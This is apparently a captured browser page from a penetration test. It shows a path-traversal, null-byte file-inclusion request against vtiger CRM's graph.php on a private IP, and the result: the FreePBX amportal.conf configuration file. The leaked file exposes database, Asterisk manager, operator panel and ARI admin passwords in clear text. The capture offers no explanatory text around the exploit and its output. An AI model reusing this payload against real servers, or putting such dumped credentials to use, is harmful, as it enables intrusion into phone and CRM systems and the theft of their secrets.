 https://10.129.229.183/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 2 of the
License, or # (at your option) any later version. # # FreePBX is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public License # along with FreePBX. If not, see . # # This file contains settings for
components of the Asterisk Management Portal # Spaces are not allowed! # Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX
database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk) # AMPDBUSER: Username used to connect to the FreePBX database #
AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER #
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109 AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin
#AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN: Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr/local/sbin
# AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin #
AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin # AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD: Password for
performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and
retrieve_conf. Useful for sqlite3 # or if you don't want FOP. # #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE # FOPSORT=extension|lastname # DEFAULT
VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to
whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to ARI bypassing all security. # Change this
to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none # Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables # you to customize the look of the
administration screen. # NOTE: images need to be saved in the ..../admin/images directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT
VALUE: true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). # AMPEXTENSIONS=extensions|deviceanduser # Sets the extension
behavior in FreePBX. If set to 'extensions', Devices and Users are # administered together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices
(e.g. # each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many Devices, or allowing # Users to login and logout of Devices.
AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with
call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave # this alone. It allows multi-line phones to receive multiple calls on
their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy # voicemail greeting). If set to no, unanswered CW
calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a # message to the effect. If you use the
Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files. Useful ONLY when using
AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file # on the
system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE #
CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved
into the new custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and generate_hints.php through an
Asterisk's #exec call. This requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting
either of these to true will result in retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the problem but
these can be set if a more strict behavior is desired. # SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it
assumes that you are running Asterisk 1.4 or higher and want to take advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes
such as daynight, followme, etc. # MODULEADMINWGET=true|false # DEFAULT VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the
freepbx.org server. If it fails, typically because of content filters in firewalls that # don't like the way PHP formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem.
However, in such environment there can be a significant timeout before # the failed file open calls to the URLs return and there are often 2-3 of these that occur. Setting this # value will force FreePBX to avoid the attempt to open
the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not to invoke the FreePBX log facility #
AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled, SQL, LOG_SQL logs to old
MySQL table, others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as 'devel-debug' in the log
system # AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default behavior assumes you have